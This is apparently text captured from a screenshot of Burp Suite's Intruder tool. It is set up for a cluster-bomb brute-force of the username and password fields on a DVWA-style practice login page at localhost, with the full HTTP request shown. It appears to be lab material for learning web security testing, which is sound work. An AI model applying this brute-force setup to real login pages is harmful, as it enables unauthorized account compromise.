 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Positions Payloads Resource pool Settings
? Choose an attack type
Attack type: Cluster bomb
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://localhost:80
1 GET /vulnerabilities/brute/?username=§user§&password=§123§&Login=Login HTTP/1.1
2 Host: localhost:8080
3 sec-ch-ua: "Not;A=Brand";v="24", "Chromium";v="128"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.6613.120 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://localhost:8080/vulnerabilities/brute/
15 Accept-Encoding: gzip, deflate, br
16 Cookie: PHPSESSID=ceakf6ho8gtsvv5tvflro33gm0; security=low
17 Connection: keep-alive